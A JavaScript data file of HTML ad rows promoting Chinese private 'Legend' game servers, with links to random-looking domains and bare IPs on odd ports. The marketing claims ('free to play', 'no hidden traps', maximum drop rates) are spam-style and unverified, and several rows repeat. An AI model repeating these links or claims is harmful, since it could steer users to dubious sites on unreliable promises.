adlistData[433] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://sss.ca353.top:3328' rel='nofollow' target='_blank'>１丶７６复古元素「 独创血脉」</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系<font color='red'>-推荐</font></td><td>耐玩不枯燥</td><td><a href='http://sss.ca353.top:3328'  target='_blank'>点击查看</a></td></tr>`;
adlistData[434] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://qydfdog5.c5kjh1ubwy8po9q.top:11235' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='red'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://qydfdog5.c5kjh1ubwy8po9q.top:11235'  target='_blank'>点击查看</a></td></tr>`;
adlistData[435] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/54' rel='nofollow' target='_blank'>凡人飞升●追梦版</a></td><td>迷失●沉默●专属</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人称王█</td><td>▇▇100满消费▇装备保值▇公益神器沉默<font color='red'>-推荐</font></td><td>╲╲最新独家</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/54'  target='_blank'>点击查看</a></td></tr>`;
adlistData[436] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/40" rel="nofollow" target="_blank">▓▓暴徒无限刀●●●●</a></td><td>▓▓２０２５最火神器▓▓</td><td class="r">12月22日/07:00</td><td>█小怪爆一切</td><td>【打怪〓满级〓满装备〓满称号〓满爆率】 <font color="blue">-推荐</font></td><td>点一次╲爽玩一年</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/40"  target="_blank">点击查看</a></td></tr>`;
adlistData[437] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://biqi.pkefpq.top:6868/" rel="nofollow" target="_blank">〝Ｏ茺＄大极品＄无限刀〝〝〝</a></td><td>开天+２５５５５５    メメメメメ</td><td class="r">12月22日/07:00</td><td>丶大极品丶新版本</td><td>﹌＋３.０%倍攻＋３３%吸血＋９９９无限刀﹌神器 <font color="blue">-推荐</font></td><td>低消费丶爆率全开</td><td><a href="http://biqi.pkefpq.top:6868/"  target="_blank">点击查看</a></td></tr>`;
adlistData[438] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.19.232.239:2258/?_fyb07.top" rel="nofollow" target="_blank">ＸＸＸ「　８０攻速　」ＸＸＸ</a></td><td>》》》「　复古微变　」《《《</td><td class="r">12月22日/07:00</td><td>﹏〃无回馈〃无捐献〃﹏</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业 <font color="blue">-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href="http://103.19.232.239:2258/?_fyb07.top"  target="_blank">点击查看</a></td></tr>`;
adlistData[439] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.28166.top:56188" rel="nofollow" target="_blank">██８０星王合击██</a></td><td>███新版首区███</td><td class="r">12月22日/07:00</td><td>█低消费散人服█</td><td>█████自动挂机█免费泡点█永不限制爆率█████ <font color="blue">-推荐</font></td><td>█征战合击█</td><td><a href="http://www.28166.top:56188"  target="_blank">点击查看</a></td></tr>`;
adlistData[440] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://www.3q8q.com:2025/10086/" rel="nofollow" target="_blank">《修真三国》</a></td><td>独家梦三国专属</td><td class="r">12月22日/07:00</td><td>年租服务器</td><td>小号稳赚√微变中变单职业√三天合区 <font color="blue">-推荐</font></td><td>三国金庸专属</td><td><a href="https://www.3q8q.com:2025/10086/"  target="_blank">点击查看</a></td></tr>`;
adlistData[441] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://43.240.74.149:52088/qjhj" rel="nofollow" target="_blank">█ █ █ 新１７６攻速合击</a></td><td>新１８０奇迹合击 █ █ █</td><td class="r">12月22日/07:00</td><td>低消费 ★ 大激情</td><td>█ 经典耐玩 ◆ 终极全爆 ◆ 装备保值 ◆ 散人天堂 <font color="blue">-推荐</font></td><td>１００％封挂</td><td><a href="http://43.240.74.149:52088/qjhj"  target="_blank">点击查看</a></td></tr>`;
adlistData[442] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4dskse8zt.top:1588/sgame/p/1/110" rel="nofollow" target="_blank">★★烈火超超超变变变★★</a></td><td>无限刀Ｘ肝到毕业免费玩</td><td class="r">12月22日/07:00</td><td>不卡充值◆不卡地图</td><td>任意小怪爆专属逆袭神器◆所有装备保值回收＄＄ <font color="blue">-推荐</font></td><td>肝帝称天下◆零氪大满贯</td><td><a href="http://tg.4dskse8zt.top:1588/sgame/p/1/110"  target="_blank">点击查看</a></td></tr>`;
adlistData[443] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://sqsd.18bgjp.cn:15972/ayms" rel="nofollow" target="_blank">≤２０２６最强迷失≥</a></td><td>≤上线〃０充丶起飞≥</td><td class="r">12月22日/07:00</td><td>赞助货币靠打</td><td>●０充进图●０充狂暴●无限刀●散人称王称霸〝〝 <font color="blue">-推荐</font></td><td>★良心传奇★</td><td><a href="http://sqsd.18bgjp.cn:15972/ayms"  target="_blank">点击查看</a></td></tr>`;
adlistData[444] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://45.248.10.220:8911/" rel="nofollow" target="_blank">刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class="r">12月22日/07:00</td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█ <font color="blue">-推荐</font></td><td>群972489282</td><td><a href="http://45.248.10.220:8911/"  target="_blank">点击查看</a></td></tr>`;
adlistData[445] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://140.210.28.188:1588/" rel="nofollow" target="_blank">１．７６攻速〃切割极品〃</a></td><td>０茺满速→免费〃打顶赞〃</td><td class="r">12月22日/07:00</td><td>复古微变〃单职业</td><td>Ｏ茺畅玩〃物价保值〃全民追梦〃装备全靠爆 <font color="blue">-推荐</font></td><td>沙奖★１８８８８</td><td><a href="http://140.210.28.188:1588/"  target="_blank">点击查看</a></td></tr>`;
adlistData[446] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.1ylnfc76.top:1588/sgame/p/2/107" rel="nofollow" target="_blank">烈火超变★无限刀█</a></td><td>Ｍax攻速★快餐★白蹭版</td><td class="r">12月22日/07:00</td><td>免费玩█可不充【送礼包】</td><td>★简单粗暴〓绝不烧脑〓砍怪就行〓PK真激情〓高爆 <font color="blue">-推荐</font></td><td>；首战★①区</td><td><a href="http://tg.1ylnfc76.top:1588/sgame/p/2/107"  target="_blank">点击查看</a></td></tr>`;
adlistData[447] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.x6cq9y.xyz:50918/flyd7" rel="nofollow" target="_blank">█＂超变＂龙吟╊虎啸〓无限刀</a></td><td>好玩不氪﹏刀刀破防█全麻痹</td><td class="r">12月22日/07:00</td><td>福利小怪★爆充值</td><td>０充称霸〓免费赞助〓刀刀切割〓神器乱爆 <font color="blue">-推荐</font></td><td>▲元素鉴定大极品▲</td><td><a href="http://www.x6cq9y.xyz:50918/flyd7"  target="_blank">点击查看</a></td></tr>`;
adlistData[448] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://jhfrgfretgrgred.club:396/" rel="nofollow" target="_blank">██８０十元合击██</a></td><td>█高爆星王+3█</td><td class="r">12月22日/07:00</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█ <font color="blue">-推荐</font></td><td>█每天8个新区█</td><td><a href="http://jhfrgfretgrgred.club:396/"  target="_blank">点击查看</a></td></tr>`;
adlistData[449] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.cq76801b2n3o7.xyz/" rel="nofollow" target="_blank">７６╊８０·合击</a></td><td>█沙奖壹万█</td><td class="r">12月22日/07:00</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】 <font color="blue">-推荐</font></td><td>★良心传奇★</td><td><a href="http://www.cq76801b2n3o7.xyz/"  target="_blank">点击查看</a></td></tr>`;
adlistData[450] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.lh1628.com:1628" rel="nofollow" target="_blank">１丶８０完美火龙</a></td><td>█首战首区█</td><td class="r">12月22日/07:00</td><td>百人攻沙</td><td>三职业平衡╱自动满级╱一切靠打╱专属挂机 <font color="blue">-推荐</font></td><td>７６８５９2</td><td><a href="http://www.lh1628.com:1628"  target="_blank">点击查看</a></td></tr>`;
adlistData[451] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.g5158.com:99/" rel="nofollow" target="_blank">１．８０至尊火龙</a></td><td>首战●首区</td><td class="r">12月22日/07:00</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打 <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.g5158.com:99/"  target="_blank">点击查看</a></td></tr>`;
adlistData[452] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://cn.63155.cn:1927/88x.htm" rel="nofollow" target="_blank">１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class="r">12月22日/07:00</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古 <font color="blue">-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href="http://cn.63155.cn:1927/88x.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[453] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.24nnkb.xyz:50050/tlgf3" rel="nofollow" target="_blank">超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class="r">12月22日/07:00</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服 <font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.24nnkb.xyz:50050/tlgf3"  target="_blank">点击查看</a></td></tr>`;
adlistData[454] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.1ylnfc76.top:1588/sgame/p/2/100" rel="nofollow" target="_blank">█◆暴富★微变◆█</a></td><td>无限刀★打侎快◆可白蹭</td><td class="r">12月22日/07:00</td><td>送切割█自动挂机捡物</td><td>◆◆爆率全开╲╱送捐献·狂暴╲╱全屏吸怪╲╱〇充畅玩！ <font color="blue">-推荐</font></td><td>〓ＰＫ超爽〓</td><td><a href="http://tg.1ylnfc76.top:1588/sgame/p/2/100"  target="_blank">点击查看</a></td></tr>`;
adlistData[455] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://yujian.22re.top:3062" rel="nofollow" target="_blank">超变█御剑专属╲超神器</a></td><td>全屏鞭尸█吸血牛Ｂ斩</td><td class="r">12月22日/07:00</td><td>█０充全爆全满█</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█ <font color="blue">-推荐</font></td><td>全部ヾ靠打ヾ</td><td><a href="http://yujian.22re.top:3062"  target="_blank">点击查看</a></td></tr>`;
adlistData[456] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.rrw2e2gu.top:47894" rel="nofollow" target="_blank">修罗〓神器专属〓</a></td><td>迷失神器〓无限刀</td><td class="r">12月22日/07:00</td><td>专属神器散人通关</td><td>赞助充值全部可打▃千件首爆▃专属神器▃装 <font color="blue">-推荐</font></td><td>自动捡物挂机</td><td><a href="http://www.rrw2e2gu.top:47894"  target="_blank">点击查看</a></td></tr>`;
adlistData[457] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://xcoeoapc.ribnowe.top:37371" rel="nofollow" target="_blank">▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class="r">12月22日/07:00</td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊ <font color="blue">-推荐</font></td><td>█180195█</td><td><a href="http://xcoeoapc.ribnowe.top:37371"  target="_blank">点击查看</a></td></tr>`;
adlistData[458] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ppt21.top:888/" rel="nofollow" target="_blank">火龙＂②合①</a></td><td>火龙＂二合一</td><td class="r">12月22日/07:00</td><td>火龙＂２合１</td><td>火龙＋１﹏火龙＋２﹏火龙＋３﹏＋终极 <font color="blue">-推荐</font></td><td>王者SvipX</td><td><a href="http://www.ppt21.top:888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[459] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4dskse8zt.top:1588/sgame/p/1/106" rel="nofollow" target="_blank">████暗黑专属神器████</a></td><td>++千件装备++百张地图</td><td class="r">12月22日/07:00</td><td>极致攻速█超高切割</td><td>《独一家切割抽奖丶boss唤醒召唤丶超高爆率》 <font color="blue">-推荐</font></td><td>攻击特效超帅超好玩</td><td><a href="http://tg.4dskse8zt.top:1588/sgame/p/1/106"  target="_blank">点击查看</a></td></tr>`;
adlistData[460] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.6jqc3k.xyz:50918/kbzr6" rel="nofollow" target="_blank">█超变█七彩╊神器▲發财刃█</a></td><td>免费▲全满█全屏切▲吸Ｘ斩</td><td class="r">12月22日/07:00</td><td>＂万米奖励√散人起飞＂</td><td>全免费█送顶赞█满等级█满转生█满爆率█全图进 <font color="blue">-推荐</font></td><td>█满屏光柱爽翻天█</td><td><a href="http://www.6jqc3k.xyz:50918/kbzr6"  target="_blank">点击查看</a></td></tr>`;
adlistData[461] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb2.66b66b.xyz:171" rel="nofollow" target="_blank">红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class="r">12月22日/07:00</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索 <font color="blue">-推荐</font></td><td>专属神器单职</td><td><a href="http://fb2.66b66b.xyz:171"  target="_blank">点击查看</a></td></tr>`;
adlistData[462] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/128" rel="nofollow" target="_blank">▇▇▇▇▇▇▇▇红叶沉默</a></td><td>三职业●新沉默██████</td><td class="r">12月22日/07:00</td><td>脸白爆一切</td><td><回忆2003　纯散人　无团队　经典怀旧复古　无待遇> <font color="blue">-推荐</font></td><td>█〝赞助可打〞</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/128"  target="_blank">点击查看</a></td></tr>`;
adlistData[463] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.alwk1w9065.xyz:56888/RS4/" rel="nofollow" target="_blank">▊新手村福利怪★必爆终极红装</a></td><td>变态吸血〓全屏鞭尸牛Ｂ斩</td><td class="r">12月22日/07:00</td><td>上线就送１０连抽</td><td>免费顶赞★沙捐★狂暴★刀刀出货★刀刀首爆★刀刀剧毒全屏杀 <font color="blue">-推荐</font></td><td>刀刀必爆充值</td><td><a href="http://www.alwk1w9065.xyz:56888/RS4/"  target="_blank">点击查看</a></td></tr>`;
adlistData[464] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.86sc725x.top:58117" rel="nofollow" target="_blank">Ｘ极品刀速０充Ｘ</a></td><td>赞助大礼免费送Ｘ</td><td class="r">12月22日/07:00</td><td>║║冲１毛算我输</td><td>║║８倍切割║║９倍刀速║║１０倍加速║║ <font color="blue">-推荐</font></td><td>║║零充通关全</td><td><a href="http://www.86sc725x.top:58117"  target="_blank">点击查看</a></td></tr>`;
adlistData[465] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177" rel="nofollow" target="_blank">全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class="r">12月22日/07:00</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss． <font color="blue">-推荐</font></td><td>◆散人必玩◆</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177"  target="_blank">点击查看</a></td></tr>`;
adlistData[466] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.1ylnfc76.top:1588/sgame/p/2/107" rel="nofollow" target="_blank">烈火超变★无限刀█</a></td><td>Ｍax攻速★快餐★白蹭版</td><td class="r">12月22日/07:00</td><td>免费玩█可不充【送礼包】</td><td>★简单粗暴〓绝不烧脑〓砍怪就行〓PK真激情〓高爆 <font color="blue">-推荐</font></td><td>；首战★①区</td><td><a href="http://tg.1ylnfc76.top:1588/sgame/p/2/107"  target="_blank">点击查看</a></td></tr>`;
adlistData[467] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.rexue88.com:5657/" rel="nofollow" target="_blank">１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class="r">12月22日/07:00</td><td>◆搬砖·【稳赚】</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://www.rexue88.com:5657/"  target="_blank">点击查看</a></td></tr>`;
adlistData[468] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.xh1acp.xyz:50050/lsxx5" rel="nofollow" target="_blank">█必爆の杀人剑〓神品传说装█</a></td><td>免费爽服█变态BUFFメ无限叠</td><td class="r">12月22日/07:00</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】 <font color="blue">-推荐</font></td><td>无暗坑无隐藏</td><td><a href="http://www.xh1acp.xyz:50050/lsxx5"  target="_blank">点击查看</a></td></tr>`;
adlistData[469] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/40" rel="nofollow" target="_blank">▇▇▇▇▇▇暴徒无限刀</a></td><td>送→切割Ｍax攻速首战区</td><td class="r">12月22日/07:00</td><td>无团队,无主播</td><td>██████████████充值靠打●零元党首选●爆①切 <font color="blue">-推荐</font></td><td>大口吃肉，门槛低</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/40"  target="_blank">点击查看</a></td></tr>`;
adlistData[470] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.cq1268.com:228" rel="nofollow" target="_blank">１.８５传奇火龍</a></td><td>█首战首区█</td><td class="r">12月22日/07:00</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆 <font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="http://www.cq1268.com:228"  target="_blank">点击查看</a></td></tr>`;
adlistData[471] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://8.162.6.208/111g" rel="nofollow" target="_blank">１．７６独家复古</a></td><td>★新版★首战首区★</td><td class="r">12月22日/07:00</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器 <font color="blue">-推荐</font></td><td>公益专属冰雪单职业</td><td><a href="http://8.162.6.208/111g"  target="_blank">点击查看</a></td></tr>`;
adlistData[472] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.188yutu.top:1688" rel="nofollow" target="_blank">１·８５沧澜玉兔</a></td><td>██首站首区██</td><td class="r">12月22日/07:00</td><td>◆赞助秒打◆</td><td>█散人起飞█装备狂爆█独家首发█人气火爆 <font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="http://www.188yutu.top:1688"  target="_blank">点击查看</a></td></tr>`;
adlistData[473] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/174" rel="nofollow" target="_blank">2026最强迷失</a></td><td>独家首战首区</td><td class="r">12月22日/07:00</td><td>无暗坑无隐藏</td><td>终极全爆╱一切靠打╱爆率看脸╱攻速无限刀 <font color="blue">-推荐</font></td><td>白漂全满毕业</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/174"  target="_blank">点击查看</a></td></tr>`;
adlistData[474] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://epaz.g2sz2xc.top:5699" rel="nofollow" target="_blank">█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class="r">12月22日/07:00</td><td>首区千人同时在线██</td><td>极品╋３赤月终极▇玩一年以上进▇双烈火PK▇▇▇ <font color="blue">-推荐</font></td><td>地图免费进入███</td><td><a href="http://epaz.g2sz2xc.top:5699"  target="_blank">点击查看</a></td></tr>`;
adlistData[475] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.zxvxdb884.top:15397/xdzs" rel="nofollow" target="_blank">▇刀▇刀▇刀▇刀▇刀▇刀</a></td><td>「专属」﹌单职业</td><td class="r">12月22日/07:00</td><td>◆专属沉默◆</td><td>０充下全图▲散人称霸▲送刀刀切割▲装备无限爆 <font color="blue">-推荐</font></td><td>█新出炉◆无限探索◆</td><td><a href="http://www.zxvxdb884.top:15397/xdzs"  target="_blank">点击查看</a></td></tr>`;
adlistData[476] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/38" rel="nofollow" target="_blank">〔毁灭〕专属〃攻速神器</a></td><td>〔白漂〕秒怪〃刀刀切割</td><td class="r">12月22日/07:00</td><td>〓地图无限制</td><td>╋０充白漂通关╋顶赞送满╋超炫BUFF╋╋满爆率到顶╋ <font color="blue">-推荐</font></td><td>不复杂无暗坑</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/38"  target="_blank">点击查看</a></td></tr>`;
adlistData[477] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/130" rel="nofollow" target="_blank">OOOO充█超变█无限刀</a></td><td>刀刀切割█万倍█爆率█</td><td class="r">12月22日/07:00</td><td>免费★迷失★丝滑</td><td>【打怪〓满级〓满装备〓满称号〓满爆率】 <font color="blue">-推荐</font></td><td>无暗坑无隐藏</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/130"  target="_blank">点击查看</a></td></tr>`;
adlistData[478] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://qjqgwjofnuqnpmhdvkz.top:21264/zzhl/" rel="nofollow" target="_blank">１·８５至尊火龙</a></td><td>三职业复古微变</td><td class="r">12月22日/07:00</td><td>★极品+６★</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆 <font color="blue">-推荐</font></td><td>█白漂养老█</td><td><a href="http://qjqgwjofnuqnpmhdvkz.top:21264/zzhl/"  target="_blank">点击查看</a></td></tr>`;
adlistData[479] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://humgejm5.3sfj9nh2a0mc68d.top:18083" rel="nofollow" target="_blank">１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class="r">12月22日/07:00</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████ <font color="blue">-推荐</font></td><td>█超变迷失公益█</td><td><a href="http://humgejm5.3sfj9nh2a0mc68d.top:18083"  target="_blank">点击查看</a></td></tr>`;
adlistData[480] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb1.g1g11g.xyz:88" rel="nofollow" target="_blank">开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class="r">12月22日/07:00</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇 <font color="blue">-推荐</font></td><td>宠物靠打</td><td><a href="http://fb1.g1g11g.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[481] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://a-gm5.1907558.top:23906" rel="nofollow" target="_blank">福利怪【必爆】▲终极刀</a></td><td>无限首爆▲【全部送满】</td><td class="r">12月22日/07:00</td><td>０茺＂秒怪如屠狗</td><td>〈〈＂散人不用充值＂０充锤土豪＂上线直接领满赞助＂〉〉 <font color="blue">-推荐</font></td><td>点一次＂爽玩一年</td><td><a href="http://a-gm5.1907558.top:23906"  target="_blank">点击查看</a></td></tr>`;
adlistData[482] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.25te.top:6601" rel="nofollow" target="_blank">⒈．７６复古攻速█小钢炮</a></td><td>１４个新大陆Ｘ打怪爆一切</td><td class="r">12月22日/07:00</td><td>「统统」免费</td><td>〓〓０充白通关★全部靠爆★超牛BUFF〓〓 <font color="blue">-推荐</font></td><td>一·个·好·微变</td><td><a href="http://www.25te.top:6601"  target="_blank">点击查看</a></td></tr>`;
adlistData[483] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.cqhh888.com:1232" rel="nofollow" target="_blank">１．８０传奇火龍</a></td><td>█首战首区█</td><td class="r">12月22日/07:00</td><td>２５新版火龙</td><td>三职业平衡█免费顶级█专属挂机█一切靠打 <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.cqhh888.com:1232"  target="_blank">点击查看</a></td></tr>`;
adlistData[484] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5uu55u.xyz:88" rel="nofollow" target="_blank">攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class="r">12月22日/07:00</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩ <font color="blue">-推荐</font></td><td>全自动合成</td><td><a href="http://www.5uu55u.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[485] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.lh028.com:8628" rel="nofollow" target="_blank">１丶８０至尊火龙</a></td><td>█首战首区█</td><td class="r">12月22日/07:00</td><td>★极品+５★</td><td>三职业平衡★免费顶级★专属挂机★一切靠打 <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.lh028.com:8628"  target="_blank">点击查看</a></td></tr>`;
adlistData[486] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://daa.27sa.top:1767" rel="nofollow" target="_blank">１．７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class="r">12月22日/07:00</td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品 <font color="blue">-推荐</font></td><td>◆养老首选◆</td><td><a href="http://daa.27sa.top:1767"  target="_blank">点击查看</a></td></tr>`;
adlistData[487] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.s318.xyz:9010" rel="nofollow" target="_blank">１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class="r">12月22日/07:00</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★ <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.s318.xyz:9010"  target="_blank">点击查看</a></td></tr>`;
adlistData[488] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://45.120.101.233:26801/" rel="nofollow" target="_blank">１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class="r">12月22日/07:00</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★ <font color="blue">-推荐</font></td><td>185合击╋195合击</td><td><a href="https://45.120.101.233:26801/"  target="_blank">点击查看</a></td></tr>`;
adlistData[489] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.a65s1fsfsdd51.icu:15397/bdgs" rel="nofollow" target="_blank">绨缘丁绲ブ耙胆敤敤?</a></td><td>超牛．刀速</td><td class="r">12月22日/07:00</td><td>██⑩倍爆率██</td><td>全部看脸﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏ <font color="blue">-推荐</font></td><td>◆专属沉默◆</td><td><a href="http://www.a65s1fsfsdd51.icu:15397/bdgs"  target="_blank">点击查看</a></td></tr>`;
adlistData[490] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://wmtz.asdnnsafmsakwmsahqda.top:9389/" rel="nofollow" target="_blank">道士三只麒麟神</a></td><td>道士称王打全服</td><td class="r">12月22日/07:00</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们 <font color="blue">-推荐</font></td><td>攻速█元素█微变</td><td><a href="http://wmtz.asdnnsafmsakwmsahqda.top:9389/"  target="_blank">点击查看</a></td></tr>`;
adlistData[491] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tianzhenhaowan.top:9322/" rel="nofollow" target="_blank">１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class="r">12月22日/07:00</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█ <font color="blue">-推荐</font></td><td>沙奖８８８８</td><td><a href="http://www.tianzhenhaowan.top:9322/"  target="_blank">点击查看</a></td></tr>`;
